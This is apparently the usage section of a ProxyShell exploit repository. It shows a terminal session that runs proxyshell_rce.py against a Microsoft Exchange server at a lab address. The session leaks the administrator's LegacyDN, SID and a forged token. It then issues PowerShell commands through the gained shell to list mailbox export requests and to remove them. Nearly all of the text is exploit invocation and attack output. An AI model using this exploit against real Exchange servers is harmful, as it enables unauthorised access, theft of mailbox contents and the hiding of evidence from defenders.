 $ python3 proxyshell_rce.py -u https://192.168.179.2/ -e administrator@saucerman.com
LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=cd8fc6437191469bba7d3fd20b27
n
SID: S-1-5-21-3251825186-1755636149-407721266-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBthZG1pbmlzdHJhdG9yQHNhdWNlcm1hbi5jb21VLFMtMS01LTIxLTMyNTE4MjUxODYtMTc1NTYzNjE0OS00MDc3M
AwRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
PS> Get-MailboxExportRequest
127.0.0.1 - - [28/Aug/2021 03:03:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:29] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
saucerman.com/Users/Administrator\MailboxExport
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [28/Aug/2021 03:03:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:34] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR: